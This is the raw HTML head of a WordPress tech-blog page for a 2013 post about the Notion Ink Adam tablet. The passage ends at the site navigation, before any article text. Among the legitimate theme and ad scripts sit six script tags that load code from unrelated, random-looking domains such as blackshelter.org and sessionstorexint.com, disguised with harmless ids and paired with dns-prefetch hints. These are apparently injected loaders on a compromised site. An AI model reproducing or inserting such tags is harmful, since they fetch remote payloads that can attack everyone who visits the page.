

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/another-notion-ink-adam/
body_size: 17328
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="5bbb29888340240f31211f18-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Another Notion Ink Adam? - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Another Notion Ink Adam?" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/another-notion-ink-adam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Another Notion Ink Adam? - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Another Notion Ink Adam?" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/another-notion-ink-adam/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2013-12-30T09:34:06+00:00" />
	<meta property="og:image" content="http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/6-graphic-150x150.jpg" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"Another Notion Ink Adam?","datePublished":"2013-12-30T09:34:06+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/"},"wordCount":334,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/#primaryimage"},"thumbnailUrl":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/6-graphic-150x150.jpg","articleSection":["News","Tablets"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/another-notion-ink-adam/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/","url":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/","name":"Another Notion Ink Adam? - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/#primaryimage"},"thumbnailUrl":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/6-graphic-150x150.jpg","datePublished":"2013-12-30T09:34:06+00:00","description":"Another Notion Ink Adam?","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/another-notion-ink-adam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/#primaryimage","url":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/6-graphic-150x150.jpg","contentUrl":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/6-graphic-150x150.jpg"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/another-notion-ink-adam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.tracyandmatt.co.uk/news/"},{"@type":"ListItem","position":3,"name":"Another Notion Ink Adam?"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Another Notion Ink Adam? Comments Feed" href="https://www.tracyandmatt.co.uk/another-notion-ink-adam/feed/" />
<script type="5bbb29888340240f31211f18-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/11370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=11370' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fanother-notion-ink-adam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fanother-notion-ink-adam%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="5bbb29888340240f31211f18-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-11370 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="5bbb29888340240f31211f18-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="5bbb29888340240f31211f18-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="5bbb29888340240f31211f18-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="5bbb29888340240f31211f18-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
